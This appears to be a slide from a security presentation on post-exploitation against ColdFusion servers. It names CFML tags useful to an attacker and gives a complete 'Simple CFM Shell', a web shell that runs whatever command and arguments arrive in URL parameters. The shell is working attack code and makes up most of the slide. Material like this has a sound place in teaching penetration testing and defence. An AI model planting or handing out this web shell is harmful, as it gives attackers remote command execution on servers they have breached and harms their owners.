 Post Exploitation
• CFM Shells
• ColdFusion has several handy CFML tags:
  –   CFEXECUTE
  –   CFREGISTRY
  –   CFFILE
  –   CFHTTP

Simple CFM Shell:
<html>
<body>
<cfexecute name = "#URL.runme#" arguments =
"#URL.args#" timeout = "20">
</cfexecute>
</body>
</html>
 